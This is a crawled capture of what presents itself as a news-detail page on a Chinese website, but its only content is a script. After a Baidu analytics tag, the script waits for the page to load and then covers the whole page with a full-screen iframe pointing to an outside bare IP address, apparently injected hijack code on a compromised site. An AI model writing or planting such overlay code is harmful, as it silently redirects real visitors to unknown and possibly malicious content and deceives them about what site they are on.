

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zhuhai.winfei.org.cn/xiaoban.php/Category/news_detail/id/23/tid/116.html
body_size: 1107
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8a777d806052058ed666010f6b27de6d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://27.124.3.19"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>